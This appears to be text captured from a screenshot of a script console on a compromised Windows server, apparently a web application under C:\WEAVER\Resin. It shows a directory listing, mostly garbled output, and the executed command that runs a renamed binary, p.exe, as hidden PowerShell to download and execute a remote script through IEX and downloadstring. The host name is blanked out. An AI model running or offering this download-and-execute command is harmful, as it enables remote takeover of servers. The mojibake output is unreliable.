 Script Output
?????÷ C ?????í????±ê????
?í???ò?????? C6F1-1E23
c:\windows ??????
2013/08/22  18:59           479,744 p.exe
1 ??????        479,744 ×???
C:\WEAVER\Resin ??????
C:\WEAVER\Resin ??????
C:\WEAVER\Resin ??????
C:\WEAVER\Resin ??????
C:\WEAVER\Resin\IEX ((new-object net.webclient).downloadstring('http:\ ??????
Script Return Value
null
Script
exec("cmd /c  c:\\windows\\p.exe  -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http:// /add'))\"")